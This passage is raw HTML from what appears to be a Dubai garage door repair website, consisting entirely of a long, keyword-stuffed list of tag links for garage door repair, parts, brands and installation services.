rel="tag">Best garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-doors-in-dubai/" rel="tag">Best garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/black-garage-doors-in-dubai/" rel="tag">Black garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-cable-in-dubai/" rel="tag">Broken garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-in-dubai/" rel="tag">Broken garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-opener-in-dubai/" rel="tag">Broken garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-spring-in-dubai/" rel="tag">Broken garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-spring-repair-in-dubai/" rel="tag">Broken garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-springs-in-dubai/" rel="tag">Broken garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-doors-in-dubai/" rel="tag">Broken garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-garage-door-in-dubai/" rel="tag">Broken spring garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-in-dubai/" rel="tag">Broken spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-on-garage-door-in-dubai/" rel="tag">Broken spring on garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-springs-in-dubai/" rel="tag">Broken springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage/" rel="tag">Buy Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-door-opener-in-dubai/" rel="tag">Buy garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-doors-in-dubai/" rel="tag">Buy garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-doors-online-in-dubai/" rel="tag">Buy garage doors online in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buying-garage-doors-in-dubai-garage-door-buy-in-dubai-door-cost/" rel="tag">Buying garage doors in Dubai Garage door buy in Dubai Door Cost</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cardale-garage-doors-in-dubai/" rel="tag">Cardale garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-doors/" rel="tag">Carriage Doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-doors-in-dubai/" rel="tag">Carriage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-garage-door-in-dubai/" rel="tag">Carriage garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-garage-doors-in-dubai/" rel="tag">Carriage garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-house-doors-in-dubai/" rel="tag">Carriage house doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-house-garage-doors-in-dubai/" rel="tag">Carriage house garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-style-garage-doors-in-dubai/" rel="tag">Carriage style garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cedar-garage-doors-in-dubai/" rel="tag">Cedar garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage/" rel="tag">Chamberlain Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-in-dubai/" rel="tag">Chamberlain garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-in-dubai/" rel="tag">Chamberlain garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-parts-in-dubai/" rel="tag">Chamberlain garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-remote-in-dubai/" rel="tag">Chamberlain garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-openers-in-dubai/" rel="tag">Chamberlain garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-parts-in-dubai/" rel="tag">Chamberlain garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-remote-in-dubai/" rel="tag">Chamberlain garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-doors-in-dubai/" rel="tag">Chamberlain garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-liftmaster-in-dubai/" rel="tag">Chamberlain liftmaster in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cheap-garage-doors-in-dubai/" rel="tag">Cheap garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cheapest-garage-doors-in-dubai/" rel="tag">Cheapest garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chi-garage-doors-in-dubai/" rel="tag">Chi garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clicker-garage-door-opener-in-dubai/" rel="tag">Clicker garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-doors-in-dubai/" rel="tag">Clopay doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-door-in-dubai/" rel="tag">Clopay garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-door-parts-in-dubai/" rel="tag">Clopay garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-doors-in-dubai/" rel="tag">Clopay garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial/" rel="tag">Commercial</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-door-in-dubai/" rel="tag">Commercial door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-door-repair-in-dubai/" rel="tag">Commercial door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-in-dubai/" rel="tag">Commercial garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-installation-in-dubai/" rel="tag">Commercial garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-opener-in-dubai/" rel="tag">Commercial garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-openers-in-dubai/" rel="tag">Commercial garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-repair-in-dubai/" rel="tag">Commercial garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-doors-in-dubai/" rel="tag">Commercial garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-door-in-dubai/" rel="tag">Commercial overhead Door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-door-repair-in-dubai/" rel="tag">Commercial overhead door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-garage-doors-in-dubai/" rel="tag">Commercial overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/composite-garage-doors-in-dubai/" rel="tag">Composite garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/contemporary-garage-doors-in-dubai/" rel="tag">Contemporary garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/control-garage/" rel="tag">Control Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/correct-garage-doors-in-dubai/" rel="tag">Correct garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-door-in-dubai/" rel="tag">Cost of garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-door-repair-in-dubai/" rel="tag">Cost of garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-doors-in-dubai/" rel="tag">Cost of garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/craftsman-garage-door-opener-in-dubai/" rel="tag">Craftsman garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/craftsman-garage-door-openers-in-dubai/" rel="tag">Craftsman garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-garage-door-in-dubai/" rel="tag">Custom garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-garage-doors-in-dubai/" rel="tag">Custom garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-overhead-doors-in-dubai/" rel="tag">Custom overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-wood-garage-doors-in-dubai/" rel="tag">Custom wood garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dalton-garage/" rel="tag">Dalton Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dalton-garage-doors-in-dubai/" rel="tag">Dalton garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/decorative-garage-door-hardware-in-dubai/" rel="tag">Decorative garage door hardware in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/designer-garage-doors-in-dubai/" rel="tag">Designer garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/discount-garage-doors-in-dubai/" rel="tag">Discount garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door/" rel="tag">Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-broken/" rel="tag">Door Broken</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-company/" rel="tag">Door Company</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixed/" rel="tag">Door Fixed</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixer-in-dubai/" rel="tag">Door fixer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixers-in-dubai/" rel="tag">Door fixers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-garage-in-dubai/" rel="tag">Door garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-garage-repair-in-dubai/" rel="tag">Door garage repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-in-a-garage-door-in-dubai/" rel="tag">Door in a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-in-garage-door-in-dubai/" rel="tag">Door in garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-maintenance/" rel="tag">Door Maintenance</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-opener-in-dubai/" rel="tag">Door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-openers-in-dubai/" rel="tag">Door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-parts/" rel="tag">Door Parts</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-remote/" rel="tag">Door Remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-company-in-dubai/" rel="tag">Door repair company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-service-in-dubai/" rel="tag">Door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-services-in-dubai/" rel="tag">Door repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repairs-in-dubai/" rel="tag">Door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-sales/" rel="tag">Door Sales</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-spring/" rel="tag">Door Spring</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-to-garage-in-dubai/" rel="tag">Door to garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-torsion/" rel="tag">Door Torsion</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-track/" rel="tag">Door Track</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-for-garage-in-dubai/" rel="tag">Doors for garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-garage-in-dubai/" rel="tag">Doors garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-repair-services-in-dubai/" rel="tag">Doors repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-residential/" rel="tag">Doors Residential</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-windows-repair-in-dubai/" rel="tag">Doors Windows Repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/double-garage-door-in-dubai/" rel="tag">Double garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/double-garage-doors-in-dubai/" rel="tag">Double garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dubai/" rel="tag">Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-door-opener-in-dubai/" rel="tag">Electric door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-in-dubai/" rel="tag">Electric garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-opener-in-dubai/" rel="tag">Electric garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-openers-in-dubai/" rel="tag">Electric garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-repair-in-dubai/" rel="tag">Electric garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-repairs-in-dubai/" rel="tag">Electric garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-doors-in-dubai/" rel="tag">Electric garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-opener/" rel="tag">Electric Opener</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/emergency-garage-door-repair-in-dubai/" rel="tag">Emergency garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/emergency-garage-door-service-in-dubai/" rel="tag">emergency garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fiberglass-garage-doors-in-dubai/" rel="tag">Fiberglass garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-a-garage-door-in-dubai/" rel="tag">Fix a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-cable-in-dubai/" rel="tag">Fix garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-in-dubai/" rel="tag">Fix garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-opener-in-dubai/" rel="tag">Fix garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-spring-in-dubai/" rel="tag">Fix garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-doors-in-dubai/" rel="tag">Fix garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-in-dubai/" rel="tag">Fix garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-a-garage-door-in-dubai/" rel="tag">Fixing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-a-garage-door-spring-in-dubai/" rel="tag">Fixing a garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-cables-in-dubai/" rel="tag">Fixing garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-in-dubai/" rel="tag">Fixing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-opener-in-dubai/" rel="tag">Fixing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-spring-in-dubai/" rel="tag">Fixing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-springs-in-dubai/" rel="tag">Fixing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-doors-in-dubai/" rel="tag">Fixing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/folding-garage-doors-in-dubai/" rel="tag">Folding garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garador-garage-doors-in-dubai/" rel="tag">Garador garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage/" rel="tag">Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door/" rel="tag">Garage Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-accessories-in-dubai/" rel="tag">Garage door accessories in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-adjustment-in-dubai/" rel="tag">Garage door adjustment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-and-opener-in-dubai/" rel="tag">Garage door and opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-automatic-opener-in-dubai/" rel="tag">Garage door automatic opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-automation-in-dubai/" rel="tag">Garage door automation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-bottom-seal-in-dubai/" rel="tag">Garage door bottom seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-brands-in-dubai/" rel="tag">Garage door brands in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-in-dubai/" rel="tag">Garage door broken in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-spring-in-dubai/" rel="tag">Garage door broken spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-spring-repair-in-dubai/" rel="tag">Garage door broken spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-in-dubai/" rel="tag">Garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-repair-in-dubai/" rel="tag">Garage door cable repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-replacement-in-dubai/" rel="tag">Garage door cable replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-chain-in-dubai/" rel="tag">Garage door chain in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-chain-repair-in-dubai/" rel="tag">Garage door chain repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-clicker-in-dubai/" rel="tag">Garage door clicker in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-closer-in-dubai/" rel="tag">Garage door closer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-companies-in-dubai/" rel="tag">Garage door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-company-in-dubai/" rel="tag">Garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-contractor-in-dubai/" rel="tag">Garage door contractor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-contractors-in-dubai/" rel="tag">Garage door contractors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-controls-in-dubai/" rel="tag">Garage door controls in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cost-in-dubai/" rel="tag">Garage door cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-costs-in-dubai/" rel="tag">Garage door costs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-dealers-in-dubai/" rel="tag">Garage door dealers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-designs-in-dubai/" rel="tag">Garage door designs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-dimensions-in-dubai/" rel="tag">Garage door dimensions in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-doctor-in-dubai-garage-door-sensor-in-dubai-wood-garage-door-in-dubai-garage-door-cables-in-dubai/" rel="tag">Garage door doctor in Dubai Garage door sensor in Dubai Wood garage door in Dubai Garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-opener-in-dubai/" rel="tag">Garage door electric opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-openers-in-dubai/" rel="tag">Garage door electric openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-emergency-repair-in-dubai/" rel="tag">Garage door emergency repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-estimate-in-dubai/" rel="tag">Garage door estimate in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-estimates-in-dubai/" rel="tag">Garage door estimates in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-experts-in-dubai/" rel="tag">Garage door experts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-spring-in-dubai/" rel="tag">Garage door extension spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-spring-replacement-in-dubai/" rel="tag">Garage door extension spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-springs-in-dubai/" rel="tag">Garage door extension springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fitting-in-dubai/" rel="tag">Garage door fitting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fix-in-dubai/" rel="tag">Garage door fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixed-in-dubai/" rel="tag">Garage door fixed in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixer-in-dubai/" rel="tag">Garage door fixer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixes-in-dubai/" rel="tag">Garage door fixes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixing-in-dubai/" rel="tag">Garage door fixing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-for-sale-in-dubai-garage-door-opener-sale-in-dubai-garage-door-openers-on-sale-in-dubai-garage-door-opener-sales-in-dubai/" rel="tag">Garage door for sale in Dubai Garage door opener sale in Dubai Garage door openers on sale in Dubai. Garage door opener sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-framing-in-dubai/" rel="tag">Garage door framing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-guys-in-dubai/" rel="tag">Garage door guys in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-handles-in-dubai/" rel="tag">Garage door handles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hardware-in-dubai/" rel="tag">Garage door hardware in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hinge-in-dubai/" rel="tag">Garage door hinge in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hinges-in-dubai/" rel="tag">Garage door hinges in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-in-dubai/" rel="tag">Garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-install-in-dubai/" rel="tag">Garage door install in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-and-repair/" rel="tag">Garage door installation and repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-company-in-dubai/" rel="tag">Garage door installation company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-cost-in-dubai/" rel="tag">Garage door installation cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-in-dubai/" rel="tag">Garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-price/" rel="tag">garage door installation price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-prices/" rel="tag">garage door installation prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installations-in-dubai/" rel="tag">Garage door installations in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installer-in-dubai/" rel="tag">Garage door installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installers-in-dubai/" rel="tag">Garage door installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-insulation-kit-in-dubai/" rel="tag">Garage door insulation kit in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-insulation-panels-in-dubai/" rel="tag">Garage door insulation panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-keypad-in-dubai/" rel="tag">Garage door keypad in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-keypads-in-dubai/" rel="tag">Garage door keypads in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-lock-in-dubai/" rel="tag">Garage door lock in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-locks-in-dubai/" rel="tag">Garage door locks in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-lubricant-in-dubai/" rel="tag">Garage door lubricant in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-maintenance-in-dubai/" rel="tag">Garage door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-manufacturer-in-dubai/" rel="tag">Garage door manufacturer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-manufacturers-in-dubai/" rel="tag">Garage door manufacturers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-mechanic-in-dubai/" rel="tag">Garage door mechanic in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-mechanics-in-dubai/" rel="tag">Garage door mechanics in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-monitor-in-dubai/" rel="tag">Garage door monitor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motor-in-dubai/" rel="tag">Garage door motor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motor-repair-in-dubai/" rel="tag">Garage door motor repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motors-in-dubai/" rel="tag">Garage door motors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-off-track-in-dubai/" rel="tag">Garage door off track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-battery-in-dubai/" rel="tag">Garage door opener battery in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-brands-in-dubai/" rel="tag">Garage door opener brands in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-chain-in-dubai/" rel="tag">Garage door opener chain in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-cost-in-dubai/" rel="tag">Garage door opener cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-in-dubai/" rel="tag">Garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installation-cost-in-dubai/" rel="tag">Garage door opener installation cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installation-in-dubai/" rel="tag">Garage door opener installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installer-in-dubai/" rel="tag">Garage door opener installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installers-in-dubai/" rel="tag">Garage door opener installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-keypad-in-dubai/" rel="tag">Garage door opener keypad in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-maintenance-in-dubai/" rel="tag">Garage door opener maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-parts-in-dubai/" rel="tag">Garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-prices/" rel="tag">garage door opener prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-problems-in-dubai/" rel="tag">Garage door opener problems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-receiver-in-dubai/" rel="tag">Garage door opener receiver in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-control-in-dubai/" rel="tag">Garage door opener remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-in-dubai/" rel="tag">Garage door opener remote in Dubai</a> &bull; <a 